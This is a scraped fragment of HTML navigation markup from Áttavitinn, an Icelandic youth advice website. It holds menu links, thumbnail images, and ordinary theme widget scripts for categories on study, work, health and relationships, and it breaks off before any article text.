			<img class="td-retina-data" data-retina="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" src="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" alt="" title="Áttavitinn"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://attavitinn.is/">
			<img class="td-retina-data" data-retina="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" src="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" alt="" title="Áttavitinn"/>
			<span class="td-visual-hidden">attavitinn.is</span>
		</a>
	    </div>
    <div class="menu-adalvalmynd-container"><ul id="menu-adalvalmynd-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-8333"><a href="https://attavitinn.is/nam/">Nám</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_696d468451808_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_1_696d468451808" ><script>var block_td_uid_1_696d468451808 = new tdBlock();
block_td_uid_1_696d468451808.id = "td_uid_1_696d468451808";
block_td_uid_1_696d468451808.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"53","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_696d468451808_rand","tdc_css_class":"td_uid_1_696d468451808_rand","tdc_css_class_style":"td_uid_1_696d468451808_rand_style"}';
block_td_uid_1_696d468451808.td_column_number = "3";
block_td_uid_1_696d468451808.block_type = "td_block_mega_menu";
block_td_uid_1_696d468451808.post_count = "4";
block_td_uid_1_696d468451808.found_posts = "102";
block_td_uid_1_696d468451808.header_color = "";
block_td_uid_1_696d468451808.ajax_pagination_infinite_stop = "";
block_td_uid_1_696d468451808.max_num_pages = "26";
tdBlocksArray.push(block_td_uid_1_696d468451808);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_696d468451808" id="td_uid_2_696d468452eb6" data-td_block_id="td_uid_1_696d468451808" data-td_filter_value="" href="https://attavitinn.is/nam/">Allt</a><a class="mega-menu-sub-cat-td_uid_1_696d468451808"  id="td_uid_3_696d468452ef3" data-td_block_id="td_uid_1_696d468451808" data-td_filter_value="64" href="https://attavitinn.is/nam/annad-nam/">Annað nám</a><a class="mega-menu-sub-cat-td_uid_1_696d468451808"  id="td_uid_4_696d468452f15" data-td_block_id="td_uid_1_696d468451808" data-td_filter_value="80" href="https://attavitinn.is/nam/framfaersla/">Framfærsla</a><a class="mega-menu-sub-cat-td_uid_1_696d468451808"  id="td_uid_5_696d468452f37" data-td_block_id="td_uid_1_696d468451808" data-td_filter_value="71" href="https://attavitinn.is/nam/framhaldsskoli/">Framhaldsskóli</a><a class="mega-menu-sub-cat-td_uid_1_696d468451808"  id="td_uid_6_696d468452f50" data-td_block_id="td_uid_1_696d468451808" data-td_filter_value="54" href="https://attavitinn.is/nam/haskoli/">Háskóli</a><a class="mega-menu-sub-cat-td_uid_1_696d468451808"  id="td_uid_7_696d468452f68" data-td_block_id="td_uid_1_696d468451808" data-td_filter_value="78" href="https://attavitinn.is/nam/nam-erlendis/">Nám erlendis</a><a class="mega-menu-sub-cat-td_uid_1_696d468451808"  id="td_uid_8_696d468452f7f" data-td_block_id="td_uid_1_696d468451808" data-td_filter_value="231" href="https://attavitinn.is/nam/namstaekni/">Námstækni</a></div></div><div id=td_uid_1_696d468451808 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" class="td-image-wrap" title="Hvernig get ég orðið afbrotafræðingur?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig get ég orðið afbrotafræðingur?"/></a></div>                <a href="https://attavitinn.is/nam/annad-nam/" class="td-post-category">Annað nám</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" title="Hvernig get ég orðið afbrotafræðingur?">Hvernig get ég orðið afbrotafræðingur?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvernig-kemst-eg-inn-i-listahaskola/" rel="bookmark" class="td-image-wrap" title="Hvernig kemst ég inn í Listaháskóla?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/08/listahaskolinn-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/08/listahaskolinn-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/08/listahaskolinn-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Bygging listaháskóla Íslands" title="Hvernig kemst ég inn í Listaháskóla?"/></a></div>                <a href="https://attavitinn.is/nam/annad-nam/" class="td-post-category">Annað nám</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvernig-kemst-eg-inn-i-listahaskola/" rel="bookmark" title="Hvernig kemst ég inn í Listaháskóla?">Hvernig kemst ég inn í Listaháskóla?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/chatgpt-opnunin-a-tolvusamskiptum/" rel="bookmark" class="td-image-wrap" title="ChatGPT: Opnunin á tölvusamskiptum"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="ChatGPT: Opnunin á tölvusamskiptum"/></a></div>                <a href="https://attavitinn.is/nam/namstaekni/" class="td-post-category">Námstækni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/chatgpt-opnunin-a-tolvusamskiptum/" rel="bookmark" title="ChatGPT: Opnunin á tölvusamskiptum">ChatGPT: Opnunin á tölvusamskiptum</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/nam/nam-i-hollandi/" rel="bookmark" class="td-image-wrap" title="Nám í Hollandi"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/10/Holland1-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/10/Holland1-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/10/Holland1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nám í Hollandi"/></a></div>                <a href="https://attavitinn.is/nam/haskoli/" class="td-post-category">Háskóli</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/nam/nam-i-hollandi/" rel="bookmark" title="Nám í Hollandi">Nám í Hollandi</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_696d468451808" data-td_block_id="td_uid_1_696d468451808"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_696d468451808" data-td_block_id="td_uid_1_696d468451808"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8335"><a href="https://attavitinn.is/vinna/">Vinna</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_9_696d468454377_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_9_696d468454377" ><script>var block_td_uid_9_696d468454377 = new tdBlock();
block_td_uid_9_696d468454377.id = "td_uid_9_696d468454377";
block_td_uid_9_696d468454377.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"55","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_9_696d468454377_rand","tdc_css_class":"td_uid_9_696d468454377_rand","tdc_css_class_style":"td_uid_9_696d468454377_rand_style"}';
block_td_uid_9_696d468454377.td_column_number = "3";
block_td_uid_9_696d468454377.block_type = "td_block_mega_menu";
block_td_uid_9_696d468454377.post_count = "4";
block_td_uid_9_696d468454377.found_posts = "84";
block_td_uid_9_696d468454377.header_color = "";
block_td_uid_9_696d468454377.ajax_pagination_infinite_stop = "";
block_td_uid_9_696d468454377.max_num_pages = "21";
tdBlocksArray.push(block_td_uid_9_696d468454377);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_9_696d468454377" id="td_uid_10_696d468454f89" data-td_block_id="td_uid_9_696d468454377" data-td_filter_value="" href="https://attavitinn.is/vinna/">Allt</a><a class="mega-menu-sub-cat-td_uid_9_696d468454377"  id="td_uid_11_696d468454fb9" data-td_block_id="td_uid_9_696d468454377" data-td_filter_value="70" href="https://attavitinn.is/vinna/atvinnuleit/">Atvinnuleit</a><a class="mega-menu-sub-cat-td_uid_9_696d468454377"  id="td_uid_12_696d468454fda" data-td_block_id="td_uid_9_696d468454377" data-td_filter_value="82" href="https://attavitinn.is/vinna/atvinnuleysi/">Atvinnuleysi</a><a class="mega-menu-sub-cat-td_uid_9_696d468454377"  id="td_uid_13_696d468454ff4" data-td_block_id="td_uid_9_696d468454377" data-td_filter_value="56" href="https://attavitinn.is/vinna/hvernig-verd-eg/">Hvernig verð ég&#8230;</a><a class="mega-menu-sub-cat-td_uid_9_696d468454377"  id="td_uid_14_696d46845500c" data-td_block_id="td_uid_9_696d468454377" data-td_filter_value="75" href="https://attavitinn.is/vinna/vinnumarkadurinn/">Vinnumarkaðurinn</a></div></div><div id=td_uid_9_696d468454377 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" class="td-image-wrap" title="Hvernig get ég orðið afbrotafræðingur?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig get ég orðið afbrotafræðingur?"/></a></div>                <a href="https://attavitinn.is/nam/annad-nam/" class="td-post-category">Annað nám</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" title="Hvernig get ég orðið afbrotafræðingur?">Hvernig get ég orðið afbrotafræðingur?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/vinna/sumarstorf-hins-hussins-2021/" rel="bookmark" class="td-image-wrap" title="Sumarstörf Hins Hússins 2024"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/02/Listhopamynd-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/02/Listhopamynd-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/02/Listhopamynd-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sumarstörf Hins Hússins 2024"/></a></div>                <a href="https://attavitinn.is/vinna/" class="td-post-category">Vinna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/vinna/sumarstorf-hins-hussins-2021/" rel="bookmark" title="Sumarstörf Hins Hússins 2024">Sumarstörf Hins Hússins 2024</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/vinna/hvernig-verd-eg-sjukralidi/" rel="bookmark" class="td-image-wrap" title="Hvernig verð ég sjúkraliði?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/08/img_3532-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/08/img_3532-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/08/img_3532-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="heilbrigðisstarfsmaður" title="Hvernig verð ég sjúkraliði?"/></a></div>                <a href="https://attavitinn.is/vinna/hvernig-verd-eg/" class="td-post-category">Hvernig verð ég&#8230;</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/vinna/hvernig-verd-eg-sjukralidi/" rel="bookmark" title="Hvernig verð ég sjúkraliði?">Hvernig verð ég sjúkraliði?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/vinna/hvernig-verd-eg-slokkvilidsmadur/" rel="bookmark" class="td-image-wrap" title="Hvernig verð ég slökkviliðsmaður?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/04/fire1-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/04/fire1-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/04/fire1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig verð ég slökkviliðsmaður?"/></a></div>                <a href="https://attavitinn.is/vinna/hvernig-verd-eg/" class="td-post-category">Hvernig verð ég&#8230;</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/vinna/hvernig-verd-eg-slokkvilidsmadur/" rel="bookmark" title="Hvernig verð ég slökkviliðsmaður?">Hvernig verð ég slökkviliðsmaður?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_696d468454377" data-td_block_id="td_uid_9_696d468454377"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_696d468454377" data-td_block_id="td_uid_9_696d468454377"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-12845"><a href="https://attavitinn.is/heilsa/">Heilsa</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_15_696d468455f33_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_15_696d468455f33" ><script>var block_td_uid_15_696d468455f33 = new tdBlock();
block_td_uid_15_696d468455f33.id = "td_uid_15_696d468455f33";
block_td_uid_15_696d468455f33.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"50","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_15_696d468455f33_rand","tdc_css_class":"td_uid_15_696d468455f33_rand","tdc_css_class_style":"td_uid_15_696d468455f33_rand_style"}';
block_td_uid_15_696d468455f33.td_column_number = "3";
block_td_uid_15_696d468455f33.block_type = "td_block_mega_menu";
block_td_uid_15_696d468455f33.post_count = "4";
block_td_uid_15_696d468455f33.found_posts = "176";
block_td_uid_15_696d468455f33.header_color = "";
block_td_uid_15_696d468455f33.ajax_pagination_infinite_stop = "";
block_td_uid_15_696d468455f33.max_num_pages = "44";
tdBlocksArray.push(block_td_uid_15_696d468455f33);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_15_696d468455f33" id="td_uid_16_696d468457266" data-td_block_id="td_uid_15_696d468455f33" data-td_filter_value="" href="https://attavitinn.is/heilsa/">Allt</a><a class="mega-menu-sub-cat-td_uid_15_696d468455f33"  id="td_uid_17_696d4684572a0" data-td_block_id="td_uid_15_696d468455f33" data-td_filter_value="72" href="https://attavitinn.is/heilsa/afengi-og-vimuefni/">Áfengi og vímuefni</a><a class="mega-menu-sub-cat-td_uid_15_696d468455f33"  id="td_uid_18_696d4684572c3" data-td_block_id="td_uid_15_696d468455f33" data-td_filter_value="61" href="https://attavitinn.is/heilsa/gedheilsa/">Geðheilsa</a><a class="mega-menu-sub-cat-td_uid_15_696d468455f33"  id="td_uid_19_696d4684572de" data-td_block_id="td_uid_15_696d468455f33" data-td_filter_value="51" href="https://attavitinn.is/heilsa/likamleg-heilsa/">Líkamleg heilsa</a><a class="mega-menu-sub-cat-td_uid_15_696d468455f33"  id="td_uid_20_696d4684572f6" data-td_block_id="td_uid_15_696d468455f33" data-td_filter_value="52" href="https://attavitinn.is/heilsa/likamsraekt-og-mataraedi/">Líkamsrækt og mataræði</a><a class="mega-menu-sub-cat-td_uid_15_696d468455f33"  id="td_uid_21_696d46845730e" data-td_block_id="td_uid_15_696d468455f33" data-td_filter_value="81" href="https://attavitinn.is/heilsa/utlitid/">Útlitið</a></div></div><div id=td_uid_15_696d468455f33 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" class="td-image-wrap" title="Hvað get ég gert í frítímanum mínum?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Horft á náttúruna innan úr tjaldi" title="Hvað get ég gert í frítímanum mínum?"/></a></div>                <a href="https://attavitinn.is/samfelagid/felagsstarf/" class="td-post-category">Félagsstarf</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" title="Hvað get ég gert í frítímanum mínum?">Hvað get ég gert í frítímanum mínum?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heilsa/narsissismi/" rel="bookmark" class="td-image-wrap" title="Narsissismi"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/11/nars-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/11/nars-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/11/nars-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Narsissismi"/></a></div>                <a href="https://attavitinn.is/heilsa/gedheilsa/" class="td-post-category">Geðheilsa</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heilsa/narsissismi/" rel="bookmark" title="Narsissismi">Narsissismi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heilsa/endometriosa/" rel="bookmark" class="td-image-wrap" title="Endómetríósa"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/04/endo1-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/04/endo1-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/04/endo1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Endómetríósa"/></a></div>                <a href="https://attavitinn.is/heilsa/" class="td-post-category">Heilsa</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heilsa/endometriosa/" rel="bookmark" title="Endómetríósa">Endómetríósa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heilsa/throun-boluefna/" rel="bookmark" class="td-image-wrap" title="Þróun Bóluefna"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/08/Boluefni-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2021/08/Boluefni-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2021/08/Boluefni-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Þróun Bóluefna"/></a></div>                <a href="https://attavitinn.is/heilsa/" class="td-post-category">Heilsa</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heilsa/throun-boluefna/" rel="bookmark" title="Þróun Bóluefna">Þróun Bóluefna</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_15_696d468455f33" data-td_block_id="td_uid_15_696d468455f33"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_15_696d468455f33" data-td_block_id="td_uid_15_696d468455f33"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-12851"><a href="https://attavitinn.is/sambond-og-kynlif/">Sambönd og kynlíf</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_22_696d4684582a9_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_22_696d4684582a9" ><script>var block_td_uid_22_696d4684582a9 = new tdBlock();
block_td_uid_22_696d4684582a9.id = "td_uid_22_696d4684582a9";
block_td_uid_22_696d4684582a9.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"236","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_22_696d4684582a9_rand","tdc_css_class":"td_uid_22_696d4684582a9_rand","tdc_css_class_style":"td_uid_22_696d4684582a9_rand_style"}';
block_td_uid_22_696d4684582a9.td_column_number = "3";
block_td_uid_22_696d4684582a9.block_type = "td_block_mega_menu";
block_td_uid_22_696d4684582a9.post_count = "4";
block_td_uid_22_696d4684582a9.found_posts = "149";
block_td_uid_22_696d4684582a9.header_color = "";
block_td_uid_22_696d4684582a9.ajax_pagination_infinite_stop = "";
block_td_uid_22_696d4684582a9.max_num_pages = "38";
tdBlocksArray.push(block_td_uid_22_696d4684582a9);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_22_696d4684582a9" id="td_uid_23_696d468458ffd" data-td_block_id="td_uid_22_696d4684582a9" data-td_filter_value="" href="https://attavitinn.is/sambond-og-kynlif/">Allt</a><a class="mega-menu-sub-cat-td_uid_22_696d4684582a9"  id="td_uid_24_696d468459032" data-td_block_id="td_uid_22_696d4684582a9" data-td_filter_value="66" href="https://attavitinn.is/sambond-og-kynlif/fjolskylda/">Fjölskylda</a><a class="mega-menu-sub-cat-td_uid_22_696d4684582a9"  id="td_uid_25_696d468459058" data-td_block_id="td_uid_22_696d4684582a9" data-td_filter_value="89" href="https://attavitinn.is/sambond-og-kynlif/getnadarvarnir/">Getnaðarvarnir</a><a class="mega-menu-sub-cat-td_uid_22_696d4684582a9"  id="td_uid_26_696d468459073" data-td_block_id="td_uid_22_696d4684582a9" data-td_filter_value="69" href="https://attavitinn.is/sambond-og-kynlif/hinsegin/">Hinsegin</a><a class="mega-menu-sub-cat-td_uid_22_696d4684582a9"  id="td_uid_27_696d46845908c" data-td_block_id="td_uid_22_696d4684582a9" data-td_filter_value="77" href="https://attavitinn.is/sambond-og-kynlif/kynheilbrigdi/">Kynheilbrigði</a><a class="mega-menu-sub-cat-td_uid_22_696d4684582a9"  id="td_uid_28_696d4684590a5" data-td_block_id="td_uid_22_696d4684582a9" data-td_filter_value="47" href="https://attavitinn.is/sambond-og-kynlif/kynlif/">Kynlíf</a><a class="mega-menu-sub-cat-td_uid_22_696d4684582a9"  id="td_uid_29_696d4684590c1" data-td_block_id="td_uid_22_696d4684582a9" data-td_filter_value="73" href="https://attavitinn.is/sambond-og-kynlif/oletta-og-barneignir/">Ólétta og barneignir</a><a class="mega-menu-sub-cat-td_uid_22_696d4684582a9"  id="td_uid_30_696d4684590d8" data-td_block_id="td_uid_22_696d4684582a9" data-td_filter_value="65" href="https://attavitinn.is/sambond-og-kynlif/sambond/">Sambönd</a><a class="mega-menu-sub-cat-td_uid_22_696d4684582a9"  id="td_uid_31_696d4684590f0" data-td_block_id="td_uid_22_696d4684582a9" data-td_filter_value="39" href="https://attavitinn.is/sambond-og-kynlif/vinir/">Vinir</a></div></div><div id=td_uid_22_696d4684582a9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" class="td-image-wrap" title="Hvað get ég gert í frítímanum mínum?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Horft á náttúruna innan úr tjaldi" title="Hvað get ég gert í frítímanum mínum?"/></a></div>                <a href="https://attavitinn.is/samfelagid/felagsstarf/" class="td-post-category">Félagsstarf</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" title="Hvað get ég gert í frítímanum mínum?">Hvað get ég gert í frítímanum mínum?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/sambond-og-kynlif/sambond/gaslysing/" rel="bookmark" class="td-image-wrap" title="Gaslýsing"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/09/VARUD-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2022/09/VARUD-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2022/09/VARUD-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Gaslýsing"/></a></div>                <a href="https://attavitinn.is/sambond-og-kynlif/sambond/" class="td-post-category">Sambönd</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/sambond-og-kynlif/sambond/gaslysing/" rel="bookmark" title="Gaslýsing">Gaslýsing</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
